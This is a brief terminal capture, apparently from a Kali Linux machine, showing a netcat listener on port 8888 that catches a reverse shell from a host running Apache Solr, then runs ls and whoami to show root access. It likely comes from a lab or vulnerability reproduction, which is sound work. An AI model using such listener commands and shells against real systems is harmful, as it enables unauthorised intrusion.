 ┌──(root㉿kali)-[~]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.2.14] from (UNKNOWN) [192.168.2.254] 33846
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f1ad65779178:/opt/solr/server# ls
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
root@f1ad65779178:/opt/solr/server# whoami
whoami
root